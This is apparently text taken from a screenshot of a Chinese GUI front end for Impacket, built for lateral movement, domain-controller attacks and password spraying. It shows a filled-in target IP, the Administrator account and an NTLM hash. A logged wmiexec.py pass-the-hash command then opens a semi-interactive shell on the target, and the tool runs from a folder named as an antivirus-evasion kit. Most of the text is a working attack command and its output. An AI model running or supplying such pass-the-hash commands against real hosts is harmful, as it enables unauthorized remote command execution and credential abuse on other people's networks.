 Hundredsu's一把梭
横向移动 横向移动交互式 域控利用以及后渗透 密码喷洒 常用命令 关于
PSEXEC SMBEXEC DCOMEXEC WMIEXEC ATEXEC
utf-8
IP 地址:
172.22.2.3
用户名:
Administrator
密码:
填写密码时自动使用密码认证
哈希:
1a19251fbd935969832616366ae3fe62
执行方式为 WMIEXEC:
执行命令
impacket-GUI > python D:\red\内网\免杀工具包\免杀工具包\impacket-0.12.0\examples\wmiexec.py :@  -codec utf-8
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-]
impacket-GUI > python D:\red\内网\免杀工具包\免杀工具包\impacket-0.12.0\examples\wmiexec.py :@  -codec utf-8
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-]
impacket-GUI > python D:\red\内网\免杀工具包\免杀工具包\impacket-0.12.0\examples\wmiexec.py Administrator@172.22.2.3  -hashes
00000000000000000000000000000000:1a19251fbd935969832616366ae3fe62 -codec utf-8
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
关于